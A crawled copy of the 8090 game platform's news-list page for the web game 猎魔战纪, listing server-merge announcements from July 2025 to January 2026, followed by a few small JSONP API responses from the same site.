

--- FILE ---
content_type: text/html
request_url: https://www.8090.com/lmzj/xinwen/
body_size: 7453
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>猎魔战纪新闻-8090游戏</title>
<meta name="description" content="本站主要为玩家提供猎魔战纪新闻以及相关资讯,方便您能够第一时间了解最新动态,所有你想知道的尽在这里."/>
<meta name="keywords" content="猎魔战纪,新闻"/>
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<link href="//img.8090yxs.com/web/www2018/css/style.css" rel="stylesheet" type="text/css" />
<link href="//img.8090yxs.com/web/www2018/css/foot_new.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery-1.7.2.min.js" charset="gb2312"></script>
<script type="text/javascript" src="http://member.8090.com/api/js/checkuser.js"></script>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery.blockUI.js"></script>
<script src="//img.8090yxs.com/web/www2016/js/all.js"></script>
</head>
<body>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/topnav-8090.js" charset="gb2312"></script> 
<div class="tw-nav">
  <div class="main w1200">
    <div class="nav-logo"><a href="//www.8090.com" title="8090网页游戏平台" target="_blank" style="background:url(//img.8090yxs.com/web/www2018/images/logonew.png) center no-repeat;width: 200px;"></a></div>
    <ul id="nav-box" class="nav nav-box">
      <li class="cur"><a href="//www.8090.com" target="_blank" title="8090网页游戏平台">首页</a></li>
      <li><a href="//member.8090.com" target="_blank" title="用户">用户</a></li>
      <li><a href="//www.8090.com/gamecenter/" target="_blank" title="游戏中心">游戏中心</a></li>
      <li id="menu">
         <a href="//www.8090.com/news/" target="_blank" title="新闻">新闻</a>
         <div class="myDiv" style="display:none;"><a href="//www.8090.com/walkthrough/" title="原创攻略" target="_blank">原创攻略</a></div>
      </li>
      <li><a href="//gift.8090.com/" target="_blank" title="礼包">礼包</a></li>
      <li><a href="http://pay.8090.com" target="_blank"  title="充值">充值</a></li>
      <li><a href="http://vip.8090.com/" target="_blank" title="VIP">VIP<i class="vicon"></i></a></li>
      <li><a href="//www.8090.com/client-service/" target="_blank"  title="客服">客服</a></li>
      <li><a href="http://mall.8090.com/" target="_blank" title="商城">商城</a></li>
      <div class="nav-line"><i></i></div>
    </ul>
    <div class="hd-search">
      <form method="post" name="searchForm" target="_blank" action="#" >
        <input class="search-txt top-select search-input" type="text" name="keyword" id="search-input" placeholder="搜索你喜欢的游戏" autocomplete="off">
        <input class="search-submit" type="submit" value="" onClick="searchKeywords()">
      </form>
    </div>
    <div id="search_div">
    </div>
  </div>
</div>
<script type="text/javascript">
$(function(){
	var timeout = null;
	$("#menu").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		timeout = setTimeout(function(){ $(".myDiv").hide(); }, 300);
	});
	$(".myDiv").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		$(".myDiv").hide();
	});
});
</script>
<script>
//xxy 2021/3/19
  $("#search-input").bind("input oninput",function(){
      var searchval=$('.search-input').val();
      $.ajax({
        url:"//api.8090.com/index.php/api8090/opengame/resembleGame",
        async:false,
        dataType:'jsonp',
        cache: false,
        timeout : 7000,
        data:{
          gname:searchval,
        },
        success:function(data){
          var html = '<div class="search-rem"><ul class="ss-xl">';
          if (data.status == 1) {
              data.data.forEach( function(element) {
                  html+= '<li class="on"><div class="ss-xl-on"><a href="'+element.game_web+'" target="_blank" title="'+element.gamename+'"><img src="'+element.icon_web+'" alt="'+element.gamename+'"></a><div class="ss-xl-on-a"><div class="fl"><a href="'+element.game_web+'" target="_blank" class="ss-name" title="'+element.gamename+'">'+element.gamename+'</a></div><div class="fl"><a href="'+element.server_web+'" target="_blank"   class="ss-jrge"  title="进入游戏">进入游戏</a><a href="'+element.game_web+'" target="_blank"  class="ss-jrgw"  title="官网">官网</a></div></div></div><p class="ss-xl-mr">'+element.gamename+'</p></li>';
              });
          }
          html+='</ul></div>';
          $('#search_div').html(html);
          $(".search-rem").show();
        },
      })
  });
  
function searchKeywords()
{
	var searchval=$('.search-input').val();
	document.searchForm.action="https://data.8090.com/search/index.php?gname="+encodeURI(searchval);
	document.searchForm.submit();
}
</script> 
<div id="contain">
  <div id="containe">
    <div id="main">
      <div class="wrap">
        <h2 class="address"><a>当前位置</a>：<a href='http://www.8090.com/'>主页</a> > <a href='http://www.8090.com/gamecenters/'>官网二级</a> > <a href='http://www.8090.com/lmzj/'>猎魔战纪</a> > <a href='http://www.8090.com/lmzj/news/'>综合</a> > <a href='http://www.8090.com/lmzj/xinwen/'>新闻</a> > </h2>
        <ul class="alist">
          <li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/427303.html" target="_blank" class="tit" title=" 猎魔战纪1月2日合区公告 "><b>猎魔战纪1月2日合区公告</b></a><em class="time">2026-01-01 18:12:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/427303.html" target="_blank" class="view"title=" 猎魔战纪1月2日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/427234.html" target="_blank" class="tit" title=" 猎魔战纪12月19日合区公告 "><b>猎魔战纪12月19日合区公告</b></a><em class="time">2025-12-18 16:50:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/427234.html" target="_blank" class="view"title=" 猎魔战纪12月19日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/427159.html" target="_blank" class="tit" title=" 猎魔战纪12月5日合区公告 "><b>猎魔战纪12月5日合区公告</b></a><em class="time">2025-12-04 17:16:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/427159.html" target="_blank" class="view"title=" 猎魔战纪12月5日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/427091.html" target="_blank" class="tit" title=" 猎魔战纪11月21日合区公告 "><b>猎魔战纪11月21日合区公告</b></a><em class="time">2025-11-20 08:36:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/427091.html" target="_blank" class="view"title=" 猎魔战纪11月21日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/427031.html" target="_blank" class="tit" title=" 猎魔战纪11月7日合区公告 "><b>猎魔战纪11月7日合区公告</b></a><em class="time">2025-11-06 15:55:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/427031.html" target="_blank" class="view"title=" 猎魔战纪11月7日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/426934.html" target="_blank" class="tit" title=" 猎魔战纪10月24日合区公告 "><b>猎魔战纪10月24日合区公告</b></a><em class="time">2025-10-23 14:11:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/426934.html" target="_blank" class="view"title=" 猎魔战纪10月24日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/426878.html" target="_blank" class="tit" title=" 猎魔战纪10月10日合区公告 "><b>猎魔战纪10月10日合区公告</b></a><em class="time">2025-10-09 14:24:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/426878.html" target="_blank" class="view"title=" 猎魔战纪10月10日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/426837.html" target="_blank" class="tit" title=" 猎魔战纪9月26日合区公告 "><b>猎魔战纪9月26日合区公告</b></a><em class="time">2025-09-25 12:38:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/426837.html" target="_blank" class="view"title=" 猎魔战纪9月26日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/426764.html" target="_blank" class="tit" title=" 猎魔战纪9月12日合区公告 "><b>猎魔战纪9月12日合区公告</b></a><em class="time">2025-09-11 14:14:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/426764.html" target="_blank" class="view"title=" 猎魔战纪9月12日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/426706.html" target="_blank" class="tit" title=" 猎魔战纪8月29日合区公告 "><b>猎魔战纪8月29日合区公告</b></a><em class="time">2025-08-28 14:20:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/426706.html" target="_blank" class="view"title=" 猎魔战纪8月29日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/426573.html" target="_blank" class="tit" title=" 猎魔战纪8月1日合区公告 "><b>猎魔战纪8月1日合区公告</b></a><em class="time">2025-08-01 08:38:55</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/426573.html" target="_blank" class="view"title=" 猎魔战纪8月1日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/426522.html" target="_blank" class="tit" title=" 猎魔战纪7月18日合区公告 "><b>猎魔战纪7月18日合区公告</b></a><em class="time">2025-07-17 13:44:08</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/426522.html" target="_blank" class="view"title=" 猎魔战纪7月18日合区公告 ">查看详情</a></div>
          </li>
        </ul>
        <ul class="pages clearfix">
          <li>首页</li>
<li class="thisclass">1</li>
<li><a href='2.html'>2</a></li>
<li><a href='3.html'>3</a></li>
<li><a href='4.html'>4</a></li>
<li><a href='5.html'>5</a></li>
<li><a href='6.html'>6</a></li>
<li><a href='7.html'>7</a></li>
<li><a href='8.html'>8</a></li>
<li><a href='9.html'>9</a></li>
<li><a href='10.html'>10</a></li>
<li><a href='11.html'>11</a></li>
<li><a href='2.html'>下一页</a></li>
<li><a href='14.html'>末页</a></li>
<li><select name='sldd' style='width:42px' onchange='location.href=this.options[this.selectedIndex].value;'>
<option value='1.html' selected>1</option>
<option value='2.html'>2</option>
<option value='3.html'>3</option>
<option value='4.html'>4</option>
<option value='5.html'>5</option>
<option value='6.html'>6</option>
<option value='7.html'>7</option>
<option value='8.html'>8</option>
<option value='9.html'>9</option>
<option value='10.html'>10</option>
<option value='11.html'>11</option>
<option value='12.html'>12</option>
<option value='13.html'>13</option>
<option value='14.html'>14</option>
</select></li>
<li><span class="pageinfo">共 <strong>14</strong>页<strong>165</strong>条</span></li>

        </ul>
      </div>
    </div>
    <div class="sidebar"><div class="userlogin-box c-wt fl">
  <div id="login" class="regLogTab0 login-block loginzh login_before" style="display: block;">
    <div class="log-cutover">
      <ul class="c3">
        <li class="">帐号登录</li>
        <li class="current">手机登录<img src="//img.8090yxs.com/web/www2018/images/ptb.gif" style="position: absolute;left:190px"></li>
      </ul>
    </div>
    <div class="dlqhuan">
      <div class="login-zh-dl lt"  style="display: none;">
        <p id="login-tbzh">
          <input type="text" id="userid" class="userame" name="login_user" tabindex="1" placeholder="帐号" />
        </p>
        <div class="nuser-ts users" style="display: none;" id="empty_uname">
          <p>用户名不能为空</p>
        </div>
        <p id="login-tbmm">
          <input type="password" id="pwd" class="userpass" name="login_pass" tabindex="2" placeholder="密码">
        </p>
        <div class="nuser-ts password" style="display: none;" id="empty_pwd">
          <p>密码不能为空</p>
        </div>
        <div class="nuser-ts mmts" style="display: none;" id="error_tip">
          <p>用户名或者密码错误</p>
        </div>
        <p class="autolog-box fl">
          <label>
            <input type="checkbox" name="autolog">
            记住我</label>
          <a href="//member.8090.com/resetpassword.html" target="_blank" title="忘记密码?">忘记密码?</a></p>
        <input type="submit" value="登 录" class="index_button tolog-btn" id="user_submit" tabindex="3" title="登录">
      </div>   
      <!--增加手机号登录-->
      <div class="login-zh-dl sj"> <img src="//member.8090.com/config/phone_reg.php" width="0" height="0" style="position: absolute;" id="imgsrc">
        <form id="myform1" name="myform1" action="//member.8090.com/reg_type.php" method="post">
          <div class="log-tips" id="logTips"></div>
          <dl class="log-form cf" id="phoneForm">
            <dd class="code-box"> <i class="inp-pho"></i>
              <input type="text" name="" id="phone" title="输入手机号" maxlength="20" tabindex="1" x-webkit-speech="" placeholder="输入手机号">
              <a id="sendcodes" class="phone-send" title="发送" onclick="sendcode()" ;>发送</a> </dd>
            <dd>
              <input type="text" name="" id="code" title="短信验证码" maxlength="6" tabindex="2" class="inp-pwd" placeholder="请输入验证码">
            </dd>
          </dl>
          <p class="aqmadd" id="mryc" style="display: none;"><span>安全码：</span>
            <input type="text" class="sjhK" value="" name="vcode" id="vcode" style="top: 15px;width: 60px;border: 1px solid #bfbfbf;height: 20px;line-height: 20px;">
            <img src="//member.8090.com/config/code.php" id="code2" onclick="javascript:codeRandom();" width="70" height="30">
          </p>
          <input type="button" value="登 录" class="index_button tolog-btn2" onclick="action_phone();" tabindex="3" title="登录">
        </form>
      </div>
    </div>
    <div id='third_login'></div>
    <p class="logbox-text">还没有帐号？<a href="//member.8090.com/reg_new.html" target="_blank" title="立即注册">立即注册</a></p>
  </div>
  <div id="login2" class="regLogTab1 log-info login_main" style="display:none;">
    <div id="boxLoged" class="loged">
      <div id="phoneBindTip" class="vip-tip phoneBind-tip shadow2" style="display: none;">
        <p>为了您的帐号安全，请尽快<a class="col-ff8d13" target="_blank" href="//member.8090.com/userprotect.php">绑定手机</a> </p>
        <div class="vip-tip-btn"> <a class="fl" target="_blank"
						href="//member.8090.com/userprotect.php">立即绑定</a>
          <button id="closedPhoneBind" href="javascript:disphone();" class="fr">关闭</button>
        </div>
      </div>
      <div class="log-info">
        <p class="tx" id="tx"></p>
        <p class="divusername"><span id="divusername"></span><a title="退出" class="box-logout" id="boxLogOut" href="//member.8090.com/exit.php" style="position: absolute;margin-left: 10px;color:#fddf6f">[退出]</a></p>
        <a class="vipdj" id="vipgrade" href="//svip.8090.com/" target="_blank"></a>
        <p class="msginfo"><span id="pingtaibi"></span><span calss="zzz" id="total"></span></p>
        <p class="djqd" title="签到领福利" onclick="djqd()"></p>
      </div>
      <dl id="oflate" class="oflate">
        <dt><b id="ofLatePlay">最近玩过：</b></dt>
        <dt id="lastgame"></dt>
      </dl>
    </div>
  </div>
</div>
<script type="text/javascript" src="//data.8090.com/api/third_api/third_api.js" charset='utf-8'></script>
      <div class="kf-list fl">
	<div class="kf-news-tit"><span class="kf-news-h3 fl">开服列表</span> <a href="//www.8090.com/kaifubiao/" target="_blank"
		 class="more">更多+</a></div>
	<div class="kf-list-txt">
		<div class="common-con g-server-both-box">
			<div class="g-server-content">
				<div class="g-server-menu" id="serverBoxMenu"><a class="hover" title="页游开服">页游开服</a><a title="手游开服">手游开服</a></div>
				<div class="g-server-dl cf" id="webgameTab">
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-tab" id="newTab1">
						<tbody>
							<tr>
								<th width="2%" scope="col"></th>
								<th width="38%" scope="col" class="c6">游戏</th>
								<th width="29%" scope="col" class="c6">服数</th>
								<th width="29%" scope="col" class="c6">日期</th>
								<th width="2%" scope="col"></th>
							</tr>
						</tbody>
					</table>
					<div class="g-server-dl cf">
						<div id="web-server"></div>
					</div>
				</div>
				<div class="g-server-handgame" id="handgameTab" style="display: none;">
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-tab" id="newTab1">
						<tbody>
							<tr>
								<th width="2%" scope="col"></th>
								<th width="38%" scope="col" class="c6">游戏</th>
								<th width="29%" scope="col" class="c6">服数</th>
								<th width="29%" scope="col" class="c6">日期</th>
								<th width="2%" scope="col"></th>
							</tr>
						</tbody>
					</table>
					<div class="g-server-hg-tab">
						<div id="sy-server"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
      <div class="fast-track fl">
  <div class="quick_zone">
    <h2>快速通道</h2>
    <ul class="clearfix">
      <li><a class="q0" href="//member.8090.com/resetpassword.html" target="_blank" title="修改密码"><span></span>修改密码</a></li>
      <li><a class="q5" href="http://pay.8090.com/" target="_blank" title="充值游戏"><span></span>充值游戏</a></li>
      <li><a class="q6" href="//www.8090.com/jzjh/" target="_blank" title="家长监护"><span></span>家长监护</a></li>
      <li><a class="q4" href="//member.8090.com/reg_new.html" target="_blank" title="注册账号"><span></span>注册账号</a></li>
      <li><a class="q7" href="http://vip.8090.com/task/" target="_blank" title="会员任务"><span></span>会员任务</a></li>
      <li><a class="q8" href="//member.8090.com/userprotect.php" target="_blank" title="绑定手机"><span></span>绑定手机</a></li>
    </ul>
  </div>
  <div class="custom_area">
    <h2><a target="_blank" href="//www.8090.com/client-service/" title="进入客服中心">进入客服中心</a><span>客服专区</span></h2>
    <div class="custom_box clearfix">
      <div class="custom_online"> <a target="_blank" href="http://gm.8090.com/" title="在线客服">
        <p class="p_oline">在线客服</p>
        <p class="p_server">SERVICE</p>
        </a></div>
      <ul>
        <li class="p_problem"><a target="_blank" href="//www.8090.com/cjwt/" title="问题自助提报"><span></span>问题自助提报</a></li>
        <li>
          <p class="p_cell">客服电话<font>7×24</font></p>
          <p class="p_num">400-612-8055</p>
        </li>
      </ul>
    </div>
  </div>
</div>
 </div>
    <div class="clear"></div>
  </div>
  <div class="footer" id="game-footer">
  <div class="game-footer-inner">
    <div class="game-footer-fun">
      <dl class="game-footer-fun1">
        <dt>8090游戏</dt>
        <dd><a href="http://www.8090.com/" target="_blank" title="8090平台">8090平台</a></dd>
        <dd><a href="http://member.8090.com/" target="_blank" title="用户中心">用户中心</a></dd>
        <dd><a href="http://pay.8090.com/" target="_blank" title="充值中心">充值中心</a></dd>
        <dd><a href="http://www.8090.com/gamecenter/" target="_blank" title="游戏中心">游戏中心</a></dd>
        <dd><a href="http://www.57px.com/" target="_blank" title="新网页版传奇">新网页版传奇</a></dd>
      </dl>
      <dl class="game-footer-fun2">
        <dt>热门游戏</dt>
        <dd><a href="http://www.8090.com/bzgl/" target="_blank" title="霸者归来">霸者归来</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="霸者归来"></dd> 
        <dd><a href="http://www.8090.com/cqbz/" target="_blank" title="传奇霸主">传奇霸主</a></dd>
        <dd><a href="http://www.8090.com/wjcq2/" target="_blank" title="维京传奇">维京传奇</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="维京传奇"></dd>
        <dd><a href="http://www.8090.com/ktxy/" target="_blank" title="开天西游">开天西游</a></dd>
        <dd><a href="http://www.8090.com/ynds3/" target="_blank" title="异能都市高爆版">异能都市高爆版</a></dd>
      </dl>
      <dl class="game-footer-fun3">
        <dt>热门官网</dt>
       <dd><a href="http://cqby.8090.com/" target="_blank" title="传奇霸业官网">传奇霸业官网</a></dd>
        <dd><a href="http://www.8090.com/xxsy/" target="_blank" title="仙侠神域官网">仙侠神域官网</a></dd>
        <dd><a href="http://www.8090.com/sgqjz/" target="_blank" title="三国群将传官网">三国群将传官网</a></dd>
        <dd><a href="http://www.8090.com/tdzs2/" target="_blank" title="天地诸神官网">天地诸神官网</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="天地诸神官网">
        <dd><a href="http://www.8090.com/lmzj/" target="_blank" title="猎魔战纪官网">猎魔战纪官网</a></dd>
</dd>
      </dl>
      <dl class="game-footer-fun4">
        <dt>热门游戏开服表</dt>
        <dd><a href="http://sxd.8090.com/" target="_blank" title="神仙道开服表">神仙道开服表</a></dd>
        <dd><a href="http://www.8090.com/jmxy/" target="_blank" title="九梦仙域开服表">九梦仙域开服表</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="九梦仙域开服表"></dd>
        <dd><a href="http://www.8090.com/tzl2/" target="_blank" title="天子令开服表">天子令开服表</a></dd>
        <dd><a href="http://www.8090.com/qgzn2/" target="_blank" title="倾国之怒2开服表">倾国之怒2开服表</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="倾国之怒2开服表"></dd>
        <dd><a href="http://www.8090.com/bzsc2/" target="_blank" title="百战沙城2开服表">百战沙城2开服表</a></dd>
      </dl>
      <dl class="game-footer-fun5">
        <dt>客服中心</dt>
        <dd><a href="http://www.8090.com/client-service/" target="_blank" title="常见问题">常见问题</a></dd>
        <dd><a href="http://www.8090.com/news/zhaq/article_73410.html" target="_blank" title="账号问题">账号问题</a></dd>
        <dd><a href="http://www.8090.com/news/czwt/article_73420.html" target="_blank" title="充值问题">充值问题</a></dd>
        <dd><a href="http://gm.8090.com" target="_blank" title="在线客服">在线客服</a></dd>
      </dl>
      <dl class="game-footer-fun6">
        <dt>关于我们</dt>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2850506675&site=qq&menu=yes" target="_blank" title="友情链接" rel="external nofollow">友情链接</a></dd>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2850506675&site=qq&menu=yes" target="_blank" title="广告合作" rel="external nofollow">广告合作</a></dd>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2629526854&site=qq&menu=yes" target="_blank" title="公会合作" rel="external nofollow">公会合作</a></dd>
        <dd><a href="http://www.8090yxs.com/mfsm/index.htm" target="_blank">商务合作</a></dd>
      </dl>
    </div>
  </div>
  <div class="hgroup">
    <div class="nav">
      <ul>
        <li><a href="//www.8090.com/mfsm/about_gywm.htm" target="_blank">关于我们</a></li>
        <li><a href="//www.8090.com/mfsm/about_mzsm.htm" target="_blank">免责声明</a></li>
        <li><a href="//www.8090.com/client-service/" target="_blank">客服中心</a></li>
        <li><a href="//www.8090.com/" target="_blank">网页游戏</a></li>
        <li><a href="//www.8090.com/mfsm/index.htm" target="_blank">联系我们</a></li>
        <li><a href="//www.8090.com/jzjh/" target="_blank">家长监护</a></li>
        <li><a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank" style="font-weight:bolder">电子营业执照</a></li>
      </ul>
    </div>
    <p>Copyright   &#169; <a href="//www.8090.com/" target="_blank">江苏尚云网络科技有限公司</a>&#160;&#160;版权所有&#160;&#160;软件名称：尚云8090游戏运营平台软件&#160;&#160; 版本号：V1.0</p>
    <p class="rj">地址：镇江市京口区苗家湾路259号云时代中心2号楼&#160;&#160;联系方式：0511-85885552</p>
    <p>
    <a href="https://www.12377.cn/?token=8285af7c-5a3e-4a06-ad3c-3329a8f0dbf2" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d1.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d2.jpg"></a>
    <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d3.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d4.jpg"></a>
    </p>
    <p><a href="//img.8090yxs.com/web/www2018/images/ICP.jpg" target="_blank">ICP证：苏B2-20211701</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备2020068252号-3</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备11031369号-2</a>&#160;&#160;<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32110202000167">苏公网安备32110202000167号</a>&#160;&#160;<script language="javascript" type="text/javascript" src="//img.8090yxs.com/51la/8090.com/js/19189781.js"></script>&#160;&#160;<a target="_blank" href="//www.8090.com/map/sitemap.html">网站地图</a>&#160;&#160; <a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank">企业证书</a></p>
    <p>健康游戏忠告：抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活</p>
  </div>
</div>
<div  style="position: fixed;left: 0;bottom: 0;" id="lptb_tc">
  <a href="//member.8090.com/reg_new.html" target="_blank" title="联系客服领取奖励"><img src="https://img.8090yxs.com/web/www2018/images/lptb_2.png"></a>
  <a style="position: absolute;top: 0px;right: 0px;width: 30px;height: 30px;cursor: pointer;" title="关闭" id="lptb_close"></a>
  </div>
  <script>
    $("#lptb_close").click(function(){
     $("#lptb_tc").hide();
    })
  </script>
  <script>
if (window.location.href.indexOf("cqss2") > -1) {
  $("#lptb_tc").css({"display":"none"});
}
  </script>  
<div style="display:none"><script src="//s22.cnzz.com/z_stat.php?id=1271196764&web_id=1271196764" language="JavaScript"></script></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?083d9d6b4a392fe9b1eeb6c3a17b6da1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/function/ad.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script></div>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/main2021.js" charset="gb2312"></script>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/handgameTab.js" charset="gb2312"></script>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/webgameTab.js" charset="gb2312"></script>
<a href="javascript:closevip()" class="closevip" title="关闭"></a>
<iframe id="myframe" align="center" width="100%" height="100%" frameborder="no" border="0" marginwidth="0" marginheight="0" scrolling="no" style="position:fixed;z-index: 100001;top:0;left:0;display: none;"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/duilian/content.php?webtype=2&gname=lmzj&callback=jQuery17201495000604664909_1767507547960&_=1767507555579
body_size: 130
content:
jQuery17201495000604664909_1767507547960({"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/200304162710.jpg","url":"https:\/\/wpa.qq.com\/msgrd?v=3&amp;uin=2850506684&amp;site=qq&amp;menu=yes&amp;jumpflag=1","code":1})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17201495000604664909_1767507547961&_=1767507556176
body_size: -20
content:
jQuery17201495000604664909_1767507547961({"msg":0})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17201495000604664909_1767507547962&_=1767507556177
body_size: -20
content:
jQuery17201495000604664909_1767507547962({"msg":0})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/popularityGame?callback=jQuery17201495000604664909_1767507547963&_=1767507556178
body_size: 197
content:
jQuery17201495000604664909_1767507547963({"status":"1","msg":"success","data":[{"name":"\u4f20\u5947\u9738\u4e1a","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/200403175706.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqby"},{"name":"\u4f20\u5947\u9738\u4e3b","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/211019112536.jpg","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqbz"},{"name":"\u7ef4\u4eac\u4f20\u5947","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/231109093409.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/wjcq2"}]})

--- FILE ---
